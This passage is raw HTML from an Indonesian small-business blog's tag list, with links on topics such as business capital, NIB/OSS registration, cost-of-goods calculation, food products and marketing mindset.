href="https://satoeasa.com/tag/memanfaatkan-marketplace/">memanfaatkan marketplace</a></li><li class=""><a data-rel=".tag-memasakdengancinta" href="https://satoeasa.com/tag/memasakdengancinta/">MemasakDenganCinta</a></li><li class=""><a data-rel=".tag-membangun-bisnis" href="https://satoeasa.com/tag/membangun-bisnis/">membangun bisnis</a></li><li class=""><a data-rel=".tag-membangun-brand" href="https://satoeasa.com/tag/membangun-brand/">membangun brand</a></li><li class=""><a data-rel=".tag-membangun-brand-dari-nol" href="https://satoeasa.com/tag/membangun-brand-dari-nol/">membangun brand dari nol</a></li><li class=""><a data-rel=".tag-membangun-brand-fashion" href="https://satoeasa.com/tag/membangun-brand-fashion/">membangun brand fashion</a></li><li class=""><a data-rel=".tag-membangun-karyawan" href="https://satoeasa.com/tag/membangun-karyawan/">membangun karyawan</a></li><li class=""><a data-rel=".tag-membangun-reseller" href="https://satoeasa.com/tag/membangun-reseller/">membangun reseller</a></li><li class=""><a data-rel=".tag-membangun-tim" href="https://satoeasa.com/tag/membangun-tim/">membangun tim</a></li><li class=""><a data-rel=".tag-membuat-anggaran-biaya-usaha" href="https://satoeasa.com/tag/membuat-anggaran-biaya-usaha/">membuat anggaran biaya usaha</a></li><li class=""><a data-rel=".tag-membuat-anggaran-usaha" href="https://satoeasa.com/tag/membuat-anggaran-usaha/">membuat anggaran usaha</a></li><li class=""><a data-rel=".tag-membuat-bisnis-model-canvas-online" href="https://satoeasa.com/tag/membuat-bisnis-model-canvas-online/">membuat bisnis model canvas online</a></li><li class=""><a data-rel=".tag-membuat-catatan-keuangan" href="https://satoeasa.com/tag/membuat-catatan-keuangan/">membuat catatan keuangan</a></li><li class=""><a data-rel=".tag-membuat-catatan-keuangan-di-excel" href="https://satoeasa.com/tag/membuat-catatan-keuangan-di-excel/">membuat catatan keuangan di excel</a></li><li class=""><a data-rel=".tag-membuat-catatan-keuangan-pribadi" href="https://satoeasa.com/tag/membuat-catatan-keuangan-pribadi/">membuat catatan keuangan pribadi</a></li><li class=""><a data-rel=".tag-membuat-catatan-keuangan-rumah-tangga" href="https://satoeasa.com/tag/membuat-catatan-keuangan-rumah-tangga/">membuat catatan keuangan rumah tangga</a></li><li class=""><a data-rel=".tag-membuat-label-sendiri" href="https://satoeasa.com/tag/membuat-label-sendiri/">membuat label sendiri</a></li><li class=""><a data-rel=".tag-membuat-manisan-mangga-bisnis-rumahan" href="https://satoeasa.com/tag/membuat-manisan-mangga-bisnis-rumahan/">Membuat Manisan Mangga Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-membuat-perusahaan-manufaktur-berkembang" href="https://satoeasa.com/tag/membuat-perusahaan-manufaktur-berkembang/">Membuat Perusahaan Manufaktur Berkembang</a></li><li class=""><a data-rel=".tag-membuat-rencana-anggaran-biaya-usaha-kecil" href="https://satoeasa.com/tag/membuat-rencana-anggaran-biaya-usaha-kecil/">membuat rencana anggaran biaya usaha kecil</a></li><li class=""><a data-rel=".tag-membuat-telur-asin-3-jam" href="https://satoeasa.com/tag/membuat-telur-asin-3-jam/">membuat telur asin 3 jam</a></li><li class=""><a data-rel=".tag-memilihfranchise" href="https://satoeasa.com/tag/memilihfranchise/">MemilihFranchise</a></li><li class=""><a data-rel=".tag-memisahkan-keuangan-pribadi-dan-usaha" href="https://satoeasa.com/tag/memisahkan-keuangan-pribadi-dan-usaha/">memisahkan keuangan pribadi dan usaha</a></li><li class=""><a data-rel=".tag-memisahkan-uang-pribadi-dan-usaha" href="https://satoeasa.com/tag/memisahkan-uang-pribadi-dan-usaha/">memisahkan uang pribadi dan usaha</a></li><li class=""><a data-rel=".tag-memulai-bisnis-donat-kentang" href="https://satoeasa.com/tag/memulai-bisnis-donat-kentang/">memulai bisnis donat kentang</a></li><li class=""><a data-rel=".tag-memulai-bisnis-franchise-rocket-chicken" href="https://satoeasa.com/tag/memulai-bisnis-franchise-rocket-chicken/">Memulai Bisnis Franchise Rocket Chicken</a></li><li class=""><a data-rel=".tag-memulaibisnis" href="https://satoeasa.com/tag/memulaibisnis/">MemulaiBisnis</a></li><li class=""><a data-rel=".tag-memulaiblog" href="https://satoeasa.com/tag/memulaiblog/">MemulaiBlog</a></li><li class=""><a data-rel=".tag-menanam-kacang-tanah" href="https://satoeasa.com/tag/menanam-kacang-tanah/">Menanam Kacang Tanah</a></li><li class=""><a data-rel=".tag-menanam-kembang-kol-hidroponik" href="https://satoeasa.com/tag/menanam-kembang-kol-hidroponik/">menanam kembang kol hidroponik</a></li><li class=""><a data-rel=".tag-menarik" href="https://satoeasa.com/tag/menarik/">menarik</a></li><li class=""><a data-rel=".tag-mencari-supplier-yang-baik" href="https://satoeasa.com/tag/mencari-supplier-yang-baik/">mencari supplier yang baik</a></li><li class=""><a data-rel=".tag-menentukan-unique-selling-proposition" href="https://satoeasa.com/tag/menentukan-unique-selling-proposition/">Menentukan Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-mengapa-memisahkan-keuangan-pribadi-dan-bisnis-sangat-penting" href="https://satoeasa.com/tag/mengapa-memisahkan-keuangan-pribadi-dan-bisnis-sangat-penting/">mengapa memisahkan keuangan pribadi dan bisnis sangat penting</a></li><li class=""><a data-rel=".tag-mengatasi-penjualan-menurun" href="https://satoeasa.com/tag/mengatasi-penjualan-menurun/">Mengatasi Penjualan Menurun</a></li><li class=""><a data-rel=".tag-mengatasiketakutan" href="https://satoeasa.com/tag/mengatasiketakutan/">MengatasiKetakutan</a></li><li class=""><a data-rel=".tag-mengatur-keuangan-bisnis" href="https://satoeasa.com/tag/mengatur-keuangan-bisnis/">mengatur keuangan bisnis</a></li><li class=""><a data-rel=".tag-mengatur-keuangan-usaha" href="https://satoeasa.com/tag/mengatur-keuangan-usaha/">mengatur keuangan usaha</a></li><li class=""><a data-rel=".tag-mengeloala-keuangan" href="https://satoeasa.com/tag/mengeloala-keuangan/">mengeloala keuangan</a></li><li class=""><a data-rel=".tag-mengelola-arus-kas-adalah" href="https://satoeasa.com/tag/mengelola-arus-kas-adalah/">mengelola arus kas adalah</a></li><li class=""><a data-rel=".tag-mengelola-keuangan" href="https://satoeasa.com/tag/mengelola-keuangan/">mengelola keuangan</a></li><li class=""><a data-rel=".tag-mengelola-sdm" href="https://satoeasa.com/tag/mengelola-sdm/">mengelola sdm</a></li><li class=""><a data-rel=".tag-mengelolaanggaran" href="https://satoeasa.com/tag/mengelolaanggaran/">MengelolaAnggaran</a></li><li class=""><a data-rel=".tag-mengelolahutang" href="https://satoeasa.com/tag/mengelolahutang/">MengelolaHutang</a></li><li class=""><a data-rel=".tag-mengembangkan-bisnis-melalui-telegram-marketing" href="https://satoeasa.com/tag/mengembangkan-bisnis-melalui-telegram-marketing/">mengembangkan Bisnis Melalui Telegram Marketing</a></li><li class=""><a data-rel=".tag-mengembangkan-conceptual-skill" href="https://satoeasa.com/tag/mengembangkan-conceptual-skill/">Mengembangkan Conceptual Skill</a></li><li class=""><a data-rel=".tag-mengenal-akulaku" href="https://satoeasa.com/tag/mengenal-akulaku/">Mengenal Akulaku</a></li><li class=""><a data-rel=".tag-mengenal-apa-itu-afiliasi-niagahoster" href="https://satoeasa.com/tag/mengenal-apa-itu-afiliasi-niagahoster/">Mengenal Apa Itu Afiliasi Niagahoster</a></li><li class=""><a data-rel=".tag-mengenal-apa-itu-bisnis-afiliasi" href="https://satoeasa.com/tag/mengenal-apa-itu-bisnis-afiliasi/">Mengenal Apa Itu Bisnis Afiliasi</a></li><li class=""><a data-rel=".tag-mengenal-brand-strategy" href="https://satoeasa.com/tag/mengenal-brand-strategy/">Mengenal Brand Strategy</a></li><li class=""><a data-rel=".tag-mengenal-coding" href="https://satoeasa.com/tag/mengenal-coding/">Mengenal Coding</a></li><li class=""><a data-rel=".tag-mengenal-ebay" href="https://satoeasa.com/tag/mengenal-ebay/">Mengenal eBay</a></li><li class=""><a data-rel=".tag-mengenal-etsy" href="https://satoeasa.com/tag/mengenal-etsy/">Mengenal Etsy</a></li><li class=""><a data-rel=".tag-mengenal-fitur-baru-whatsapp-bisnis-untuk-usaha" href="https://satoeasa.com/tag/mengenal-fitur-baru-whatsapp-bisnis-untuk-usaha/">MENGENAL FITUR BARU WHATSAPP BISNIS UNTUK USAHA</a></li><li class=""><a data-rel=".tag-mengenal-goolge-ads" href="https://satoeasa.com/tag/mengenal-goolge-ads/">Mengenal Goolge Ads</a></li><li class=""><a data-rel=".tag-mengenal-hard-skill" href="https://satoeasa.com/tag/mengenal-hard-skill/">Mengenal Hard Skill</a></li><li class=""><a data-rel=".tag-mengenal-jenis-google-ads" href="https://satoeasa.com/tag/mengenal-jenis-google-ads/">Mengenal Jenis Google Ads</a></li><li class=""><a data-rel=".tag-mengenal-problem-solving" href="https://satoeasa.com/tag/mengenal-problem-solving/">Mengenal Problem Solving</a></li><li class=""><a data-rel=".tag-mengenal-produk-pasangan" href="https://satoeasa.com/tag/mengenal-produk-pasangan/">mengenal produk pasangan</a></li><li class=""><a data-rel=".tag-mengenal-roi" href="https://satoeasa.com/tag/mengenal-roi/">Mengenal ROI</a></li><li class=""><a data-rel=".tag-mengenal-sertifikat-merek" href="https://satoeasa.com/tag/mengenal-sertifikat-merek/">Mengenal Sertifikat Merek</a></li><li class=""><a data-rel=".tag-mengenal-shopify" href="https://satoeasa.com/tag/mengenal-shopify/">Mengenal Shopify</a></li><li class=""><a data-rel=".tag-mengenal-sistem-oss" href="https://satoeasa.com/tag/mengenal-sistem-oss/">Mengenal Sistem OSS</a></li><li class=""><a data-rel=".tag-mengenal-unique-selling-proposition" href="https://satoeasa.com/tag/mengenal-unique-selling-proposition/">mengenal Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-mengenal-unsur-unsur-business-development" href="https://satoeasa.com/tag/mengenal-unsur-unsur-business-development/">Mengenal Unsur-unsur Business Development</a></li><li class=""><a data-rel=".tag-menghindari-kerugian-usaha" href="https://satoeasa.com/tag/menghindari-kerugian-usaha/">Menghindari kerugian usaha</a></li><li class=""><a data-rel=".tag-menghindaripemborosan" href="https://satoeasa.com/tag/menghindaripemborosan/">MenghindariPemborosan</a></li><li class=""><a data-rel=".tag-menghitung-besarnya-hpp" href="https://satoeasa.com/tag/menghitung-besarnya-hpp/">menghitung besarnya hpp</a></li><li class=""><a data-rel=".tag-menghitung-biaya-hpp" href="https://satoeasa.com/tag/menghitung-biaya-hpp/">menghitung biaya hpp</a></li><li class=""><a data-rel=".tag-menghitung-hpp-adalah" href="https://satoeasa.com/tag/menghitung-hpp-adalah/">menghitung hpp adalah</a></li><li class=""><a data-rel=".tag-menghitung-hpp-barang" href="https://satoeasa.com/tag/menghitung-hpp-barang/">menghitung hpp barang</a></li><li class=""><a data-rel=".tag-menghitung-hpp-dan-bep" href="https://satoeasa.com/tag/menghitung-hpp-dan-bep/">menghitung hpp dan bep</a></li><li class=""><a data-rel=".tag-menghitung-hpp-dan-harga-jual" href="https://satoeasa.com/tag/menghitung-hpp-dan-harga-jual/">menghitung hpp dan harga jual</a></li><li class=""><a data-rel=".tag-menguntutungkan" href="https://satoeasa.com/tag/menguntutungkan/">menguntutungkan</a></li><li class=""><a data-rel=".tag-meningkatkan-brand-awareness" href="https://satoeasa.com/tag/meningkatkan-brand-awareness/">Meningkatkan Brand Awareness</a></li><li class=""><a data-rel=".tag-meningkatkan-omset" href="https://satoeasa.com/tag/meningkatkan-omset/">meningkatkan omset</a></li><li class=""><a data-rel=".tag-meningkatkan-penjualan" href="https://satoeasa.com/tag/meningkatkan-penjualan/">meningkatkan penjualan</a></li><li class=""><a data-rel=".tag-meningkatkan-penjualan-umkm" href="https://satoeasa.com/tag/meningkatkan-penjualan-umkm/">Meningkatkan Penjualan UMKM</a></li><li class=""><a data-rel=".tag-meningkatkankeuntungan" href="https://satoeasa.com/tag/meningkatkankeuntungan/">MeningkatkanKeuntungan</a></li><li class=""><a data-rel=".tag-menjadi-pengrajin-tahu-bisnis-yang-menjanjikan" href="https://satoeasa.com/tag/menjadi-pengrajin-tahu-bisnis-yang-menjanjikan/">Menjadi Pengrajin Tahu Bisnis Yang Menjanjikan</a></li><li class=""><a data-rel=".tag-menjalankan-outbound-marketing" href="https://satoeasa.com/tag/menjalankan-outbound-marketing/">Menjalankan Outbound Marketing</a></li><li class=""><a data-rel=".tag-mental-kaya-pengusaha" href="https://satoeasa.com/tag/mental-kaya-pengusaha/">mental kaya pengusaha</a></li><li class=""><a data-rel=".tag-mental-pebisnis" href="https://satoeasa.com/tag/mental-pebisnis/">mental pebisnis</a></li><li class=""><a data-rel=".tag-mentalpengusaha" href="https://satoeasa.com/tag/mentalpengusaha/">MentalPengusaha</a></li><li class=""><a data-rel=".tag-mentimun" href="https://satoeasa.com/tag/mentimun/">Mentimun</a></li><li class=""><a data-rel=".tag-menu-di-masakan-jawa" href="https://satoeasa.com/tag/menu-di-masakan-jawa/">menu di masakan jawa</a></li><li class=""><a data-rel=".tag-merawat-konsumen" href="https://satoeasa.com/tag/merawat-konsumen/">merawat konsumen</a></li><li class=""><a data-rel=".tag-merchandise-custom" href="https://satoeasa.com/tag/merchandise-custom/">Merchandise Custom</a></li><li class=""><a data-rel=".tag-merek" href="https://satoeasa.com/tag/merek/">Merek</a></li><li class=""><a data-rel=".tag-merek-dagang" href="https://satoeasa.com/tag/merek-dagang/">merek dagang</a></li><li class=""><a data-rel=".tag-merk-jagung-manis-yang-bagus" href="https://satoeasa.com/tag/merk-jagung-manis-yang-bagus/">merk jagung manis yang bagus</a></li><li class=""><a data-rel=".tag-meta-ads" href="https://satoeasa.com/tag/meta-ads/">meta ads</a></li><li class=""><a data-rel=".tag-metaverse" href="https://satoeasa.com/tag/metaverse/">metaverse</a></li><li class=""><a data-rel=".tag-metode-inbound-marketing" href="https://satoeasa.com/tag/metode-inbound-marketing/">Metode Inbound Marketing</a></li><li class=""><a data-rel=".tag-metode-problem-solving" href="https://satoeasa.com/tag/metode-problem-solving/">Metode Problem Solving</a></li><li class=""><a data-rel=".tag-metode-public-speaking" href="https://satoeasa.com/tag/metode-public-speaking/">Metode Public Speaking</a></li><li class=""><a data-rel=".tag-milenial" href="https://satoeasa.com/tag/milenial/">milenial</a></li><li class=""><a data-rel=".tag-mindset-bisnis" href="https://satoeasa.com/tag/mindset-bisnis/">mindset bisnis</a></li><li class=""><a data-rel=".tag-mindset-digital-marketing" href="https://satoeasa.com/tag/mindset-digital-marketing/">mindset digital marketing</a></li><li class=""><a data-rel=".tag-mindset-kerja" href="https://satoeasa.com/tag/mindset-kerja/">mindset kerja</a></li><li class=""><a data-rel=".tag-mindset-kreator" href="https://satoeasa.com/tag/mindset-kreator/">mindset kreator</a></li><li class=""><a data-rel=".tag-mindset-pengusaha" href="https://satoeasa.com/tag/mindset-pengusaha/">mindset pengusaha</a></li><li class=""><a data-rel=".tag-mindset-pengusaha-sukses" href="https://satoeasa.com/tag/mindset-pengusaha-sukses/">mindset pengusaha sukses</a></li><li class=""><a data-rel=".tag-mindset-rezeki" href="https://satoeasa.com/tag/mindset-rezeki/">mindset rezeki</a></li><li class=""><a data-rel=".tag-mindset-sukses" href="https://satoeasa.com/tag/mindset-sukses/">mindset sukses</a></li><li class=""><a data-rel=".tag-mindset-target" href="https://satoeasa.com/tag/mindset-target/">mindset target</a></li><li class=""><a data-rel=".tag-mindsetpengusaha" href="https://satoeasa.com/tag/mindsetpengusaha/">MindsetPengusaha</a></li><li class=""><a data-rel=".tag-minuman" href="https://satoeasa.com/tag/minuman/">Minuman</a></li><li class=""><a data-rel=".tag-minuman-herbal-instan" href="https://satoeasa.com/tag/minuman-herbal-instan/">minuman herbal instan</a></li><li class=""><a data-rel=".tag-minuman-herbal-jogja" href="https://satoeasa.com/tag/minuman-herbal-jogja/">minuman herbal jogja</a></li><li class=""><a data-rel=".tag-minuman-herbal-untuk-oleh-oleh" href="https://satoeasa.com/tag/minuman-herbal-untuk-oleh-oleh/">minuman herbal untuk oleh-oleh</a></li><li class=""><a data-rel=".tag-minuman-kekinian" href="https://satoeasa.com/tag/minuman-kekinian/">Minuman Kekinian</a></li><li class=""><a data-rel=".tag-minuman-sehat-praktis" href="https://satoeasa.com/tag/minuman-sehat-praktis/">minuman sehat praktis</a></li><li class=""><a data-rel=".tag-minuman-tradisional-modern" href="https://satoeasa.com/tag/minuman-tradisional-modern/">minuman tradisional modern</a></li><li class=""><a data-rel=".tag-mobil-listrik" href="https://satoeasa.com/tag/mobil-listrik/">mobil listrik</a></li><li class=""><a data-rel=".tag-mobil-listrik-wuling" href="https://satoeasa.com/tag/mobil-listrik-wuling/">mobil listrik wuling</a></li><li class=""><a data-rel=".tag-mobil-listrik-xiaomi" href="https://satoeasa.com/tag/mobil-listrik-xiaomi/">mobil listrik xiaomi</a></li><li class=""><a data-rel=".tag-mobile-banking" href="https://satoeasa.com/tag/mobile-banking/">mobile banking</a></li><li class=""><a data-rel=".tag-modal-bisnis" href="https://satoeasa.com/tag/modal-bisnis/">modal bisnis</a></li><li class=""><a data-rel=".tag-modal-bisnis-franchise-tahu" href="https://satoeasa.com/tag/modal-bisnis-franchise-tahu/">modal bisnis franchise tahu</a></li><li class=""><a data-rel=".tag-modal-jahit" href="https://satoeasa.com/tag/modal-jahit/">modal jahit</a></li><li class=""><a data-rel=".tag-modal-jualan-sosis-bakar" href="https://satoeasa.com/tag/modal-jualan-sosis-bakar/">modal jualan sosis bakar</a></li><li class=""><a data-rel=".tag-modal-usaha" href="https://satoeasa.com/tag/modal-usaha/">modal usaha</a></li><li class=""><a data-rel=".tag-modal-usaha-adalah" href="https://satoeasa.com/tag/modal-usaha-adalah/">modal usaha adalah</a></li><li class=""><a data-rel=".tag-modal-usaha-batako" href="https://satoeasa.com/tag/modal-usaha-batako/">modal usaha batako</a></li><li class=""><a data-rel=".tag-modal-usaha-es-mambo" href="https://satoeasa.com/tag/modal-usaha-es-mambo/">Modal usaha es mambo</a></li><li class=""><a data-rel=".tag-modal-usaha-gorengan-gerobak" href="https://satoeasa.com/tag/modal-usaha-gorengan-gerobak/">modal usaha gorengan gerobak</a></li><li class=""><a data-rel=".tag-modal-usaha-kecil" href="https://satoeasa.com/tag/modal-usaha-kecil/">modal usaha kecil</a></li><li class=""><a data-rel=".tag-modal-usaha-online" href="https://satoeasa.com/tag/modal-usaha-online/">modal usaha online</a></li><li class=""><a data-rel=".tag-modalminim" href="https://satoeasa.com/tag/modalminim/">ModalMinim</a></li><li class=""><a data-rel=".tag-model-kemitraan-umkm" href="https://satoeasa.com/tag/model-kemitraan-umkm/">Model Kemitraan UMKM</a></li><li class=""><a data-rel=".tag-modestwear" href="https://satoeasa.com/tag/modestwear/">ModestWear</a></li><li class=""><a data-rel=".tag-motivasi-bisnis" href="https://satoeasa.com/tag/motivasi-bisnis/">motivasi bisnis</a></li><li class=""><a data-rel=".tag-motivasi-bisnis-pemula" href="https://satoeasa.com/tag/motivasi-bisnis-pemula/">motivasi bisnis pemula</a></li><li class=""><a data-rel=".tag-motivasi-bisnis-sukses" href="https://satoeasa.com/tag/motivasi-bisnis-sukses/">motivasi bisnis sukses</a></li><li class=""><a data-rel=".tag-motivasi-kerja" href="https://satoeasa.com/tag/motivasi-kerja/">motivasi kerja</a></li><li class=""><a data-rel=".tag-motivasi-tim-penjualan" href="https://satoeasa.com/tag/motivasi-tim-penjualan/">Motivasi Tim Penjualan</a></li><li class=""><a data-rel=".tag-motivasibisnis" href="https://satoeasa.com/tag/motivasibisnis/">MotivasiBisnis</a></li><li class=""><a data-rel=".tag-motivasikaryawan" href="https://satoeasa.com/tag/motivasikaryawan/">MotivasiKaryawan</a></li><li class=""><a data-rel=".tag-motivasipengusaha" href="https://satoeasa.com/tag/motivasipengusaha/">MotivasiPengusaha</a></li><li class=""><a data-rel=".tag-motovasi-bisnis" href="https://satoeasa.com/tag/motovasi-bisnis/">motovasi bisnis</a></li><li class=""><a data-rel=".tag-mouth" href="https://satoeasa.com/tag/mouth/">Mouth</a></li><li class=""><a data-rel=".tag-mudahnya-budidaya-kacang-tanah" href="https://satoeasa.com/tag/mudahnya-budidaya-kacang-tanah/">Mudahnya Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-mudahnya-budidaya-singkong" href="https://satoeasa.com/tag/mudahnya-budidaya-singkong/">Mudahnya Budidaya Singkong</a></li><li class=""><a data-rel=".tag-n-manajemen-bisnis-unsur-unsur-dalam-manajemen-bisnis" href="https://satoeasa.com/tag/n-manajemen-bisnis-unsur-unsur-dalam-manajemen-bisnis/">n Manajemen Bisnis Unsur-unsur Dalam Manajemen Bisnis</a></li><li class=""><a data-rel=".tag-naik-kelas" href="https://satoeasa.com/tag/naik-kelas/">naik kelas</a></li><li class=""><a data-rel=".tag-naik-kelas-umkm" href="https://satoeasa.com/tag/naik-kelas-umkm/">naik kelas UMKM</a></li><li class=""><a data-rel=".tag-naik-level" href="https://satoeasa.com/tag/naik-level/">naik level</a></li><li class=""><a data-rel=".tag-nama-produk-keripik-tempe" href="https://satoeasa.com/tag/nama-produk-keripik-tempe/">nama produk keripik tempe</a></li><li class=""><a data-rel=".tag-narasi-brand" href="https://satoeasa.com/tag/narasi-brand/">narasi brand</a></li><li class=""><a data-rel=".tag-negative-campaign" href="https://satoeasa.com/tag/negative-campaign/">negative campaign</a></li><li class=""><a data-rel=".tag-neuroselling" href="https://satoeasa.com/tag/neuroselling/">neuroselling</a></li><li class=""><a data-rel=".tag-niaga-hoster-co-id-afiliasi" href="https://satoeasa.com/tag/niaga-hoster-co-id-afiliasi/">niaga hoster.co.id/afiliasi</a></li><li class=""><a data-rel=".tag-niagahoster" href="https://satoeasa.com/tag/niagahoster/">niagahoster</a></li><li class=""><a data-rel=".tag-niagahoster-afiliasi" href="https://satoeasa.com/tag/niagahoster-afiliasi/">niagahoster afiliasi</a></li><li class=""><a data-rel=".tag-niagahoster-co-id-afiliasi" href="https://satoeasa.com/tag/niagahoster-co-id-afiliasi/">niagahoster. co. id/afiliasi</a></li><li class=""><a data-rel=".tag-nib" href="https://satoeasa.com/tag/nib/">NIB</a></li><li class=""><a data-rel=".tag-nib-nomor-induk-berusaha" href="https://satoeasa.com/tag/nib-nomor-induk-berusaha/">NIB (Nomor Induk Berusaha)</a></li><li class=""><a data-rel=".tag-nib-online" href="https://satoeasa.com/tag/nib-online/">NIB Online</a></li><li class=""><a data-rel=".tag-nib-oss" href="https://satoeasa.com/tag/nib-oss/">NIB OSS</a></li><li class=""><a data-rel=".tag-nib-oss-2025" href="https://satoeasa.com/tag/nib-oss-2025/">NIB OSS 2025</a></li><li class=""><a data-rel=".tag-nib-umkm" href="https://satoeasa.com/tag/nib-umkm/">NIB UMKM</a></li><li class=""><a data-rel=".tag-nib-untuk-usaha" href="https://satoeasa.com/tag/nib-untuk-usaha/">NIB untuk Usaha</a></li><li class=""><a data-rel=".tag-niche-market" href="https://satoeasa.com/tag/niche-market/">Niche Market</a></li><li class=""><a data-rel=".tag-nike" href="https://satoeasa.com/tag/nike/">nike</a></li><li class=""><a data-rel=".tag-nilai" href="https://satoeasa.com/tag/nilai/">Nilai</a></li><li class=""><a data-rel=".tag-nilai-jual-produk" href="https://satoeasa.com/tag/nilai-jual-produk/">nilai jual produk</a></li><li class=""><a data-rel=".tag-nine-building-blocks-of-business-model" href="https://satoeasa.com/tag/nine-building-blocks-of-business-model/">nine building blocks of business model</a></li><li class=""><a data-rel=".tag-nisan-pabrik" href="https://satoeasa.com/tag/nisan-pabrik/">nisan pabrik</a></li><li class=""><a data-rel=".tag-nokia" href="https://satoeasa.com/tag/nokia/">nokia</a></li><li class=""><a data-rel=".tag-nokia-bangkit" href="https://satoeasa.com/tag/nokia-bangkit/">nokia bangkit</a></li><li class=""><a data-rel=".tag-nomor-induk-berusaha" href="https://satoeasa.com/tag/nomor-induk-berusaha/">nomor induk berusaha</a></li><li class=""><a data-rel=".tag-nomor-induk-berusaha-nib" href="https://satoeasa.com/tag/nomor-induk-berusaha-nib/">Nomor Induk Berusaha (NIB)</a></li><li class=""><a data-rel=".tag-nomor-pirt" href="https://satoeasa.com/tag/nomor-pirt/">nomor PIRT</a></li><li class=""><a data-rel=".tag-nomorindukberusaha" href="https://satoeasa.com/tag/nomorindukberusaha/">NomorIndukBerusaha</a></li><li class=""><a data-rel=".tag-notaris-izin-usaha" href="https://satoeasa.com/tag/notaris-izin-usaha/">Notaris Izin Usaha</a></li><li class=""><a data-rel=".tag-notaris-usaha" href="https://satoeasa.com/tag/notaris-usaha/">notaris usaha</a></li><li class=""><a data-rel=".tag-npwp" href="https://satoeasa.com/tag/npwp/">NPWP</a></li><li class=""><a data-rel=".tag-npwp-bisnis" href="https://satoeasa.com/tag/npwp-bisnis/">NPWP bisnis</a></li><li class=""><a data-rel=".tag-npwp-umkm" href="https://satoeasa.com/tag/npwp-umkm/">NPWP UMKM</a></li><li class=""><a data-rel=".tag-npwp-untuk-usaha" href="https://satoeasa.com/tag/npwp-untuk-usaha/">NPWP untuk usaha</a></li><li class=""><a data-rel=".tag-oalahan-ceker" href="https://satoeasa.com/tag/oalahan-ceker/">Oalahan Ceker</a></li><li class=""><a data-rel=".tag-ojk-cabut-izin-investree" href="https://satoeasa.com/tag/ojk-cabut-izin-investree/">ojk cabut izin investree</a></li><li class=""><a data-rel=".tag-olahan-buah-durian" href="https://satoeasa.com/tag/olahan-buah-durian/">Olahan Buah Durian</a></li><li class=""><a data-rel=".tag-olahan-buah-nanas" href="https://satoeasa.com/tag/olahan-buah-nanas/">Olahan Buah Nanas</a></li><li class=""><a data-rel=".tag-olahan-buah-pepaya" href="https://satoeasa.com/tag/olahan-buah-pepaya/">Olahan Buah Pepaya</a></li><li class=""><a data-rel=".tag-olahan-buah-rambutan" href="https://satoeasa.com/tag/olahan-buah-rambutan/">Olahan Buah Rambutan</a></li><li class=""><a data-rel=".tag-olahan-buah-salak" href="https://satoeasa.com/tag/olahan-buah-salak/">Olahan Buah Salak</a></li><li class=""><a data-rel=".tag-olahan-kacang-tanah" href="https://satoeasa.com/tag/olahan-kacang-tanah/">Olahan Kacang Tanah</a></li><li class=""><a data-rel=".tag-olahan-kedelai" href="https://satoeasa.com/tag/olahan-kedelai/">Olahan Kedelai</a></li><li class=""><a data-rel=".tag-olahan-labu-kuning" href="https://satoeasa.com/tag/olahan-labu-kuning/">Olahan Labu Kuning</a></li><li class=""><a data-rel=".tag-olahan-mangga-pancake" href="https://satoeasa.com/tag/olahan-mangga-pancake/">Olahan Mangga Pancake</a></li><li class=""><a data-rel=".tag-olahan-sayuran" href="https://satoeasa.com/tag/olahan-sayuran/">Olahan Sayuran</a></li><li class=""><a data-rel=".tag-olahan-singkong" href="https://satoeasa.com/tag/olahan-singkong/">Olahan Singkong</a></li><li class=""><a data-rel=".tag-olahan-tepung-ketan" href="https://satoeasa.com/tag/olahan-tepung-ketan/">Olahan Tepung Ketan</a></li><li class=""><a data-rel=".tag-olahan-timun-suri-untuk-buka-puasa" href="https://satoeasa.com/tag/olahan-timun-suri-untuk-buka-puasa/">olahan timun suri untuk buka puasa</a></li><li class=""><a data-rel=".tag-olahan-tomat" href="https://satoeasa.com/tag/olahan-tomat/">Olahan Tomat</a></li><li class=""><a data-rel=".tag-olahan-udang" href="https://satoeasa.com/tag/olahan-udang/">Olahan Udang</a></li><li class=""><a data-rel=".tag-oleh-oleh-khas-jogja" href="https://satoeasa.com/tag/oleh-oleh-khas-jogja/">oleh-oleh khas jogja</a></li><li class=""><a data-rel=".tag-omnichannel-marketing" href="https://satoeasa.com/tag/omnichannel-marketing/">Omnichannel Marketing</a></li><li class=""><a data-rel=".tag-omset-jualan-sosis-bakar" href="https://satoeasa.com/tag/omset-jualan-sosis-bakar/">omset jualan sosis bakar</a></li><li class=""><a data-rel=".tag-online" href="https://satoeasa.com/tag/online/">online</a></li><li class=""><a data-rel=".tag-online-marketing" href="https://satoeasa.com/tag/online-marketing/">online marketing</a></li><li class=""><a data-rel=".tag-online-single-submission" href="https://satoeasa.com/tag/online-single-submission/">Online Single Submission</a></li><li class=""><a data-rel=".tag-online-single-submission-oss" href="https://satoeasa.com/tag/online-single-submission-oss/">Online Single Submission (OSS)</a></li><li class=""><a data-rel=".tag-onlineshopping" href="https://satoeasa.com/tag/onlineshopping/">OnlineShopping</a></li><li class=""><a data-rel=".tag-onlinesinglesubmission" href="https://satoeasa.com/tag/onlinesinglesubmission/">OnlineSingleSubmission</a></li><li class=""><a data-rel=".tag-onlinestore" href="https://satoeasa.com/tag/onlinestore/">OnlineStore</a></li><li class=""><a data-rel=".tag-openai" href="https://satoeasa.com/tag/openai/">OpenAI</a></li><li class=""><a data-rel=".tag-operasional-bisnis" href="https://satoeasa.com/tag/operasional-bisnis/">operasional bisnis</a></li><li class=""><a data-rel=".tag-optimalisasibisnis" href="https://satoeasa.com/tag/optimalisasibisnis/">OptimalisasiBisnis</a></li><li class=""><a data-rel=".tag-optimasi-akun-ig" href="https://satoeasa.com/tag/optimasi-akun-ig/">optimasi akun ig</a></li><li class=""><a data-rel=".tag-optimasi-biaya" href="https://satoeasa.com/tag/optimasi-biaya/">optimasi biaya</a></li><li class=""><a data-rel=".tag-optimasi-bio-instagram" href="https://satoeasa.com/tag/optimasi-bio-instagram/">optimasi bio instagram</a></li><li class=""><a data-rel=".tag-optimasi-bisnis" href="https://satoeasa.com/tag/optimasi-bisnis/">Optimasi Bisnis</a></li><li class=""><a data-rel=".tag-optimasi-bisnis-lokal" href="https://satoeasa.com/tag/optimasi-bisnis-lokal/">Optimasi bisnis lokal</a></li><li class=""><a data-rel=".tag-optimasi-email" href="https://satoeasa.com/tag/optimasi-email/">optimasi email</a></li><li class=""><a data-rel=".tag-optimasi-instagram-adalah" href="https://satoeasa.com/tag/optimasi-instagram-adalah/">optimasi instagram 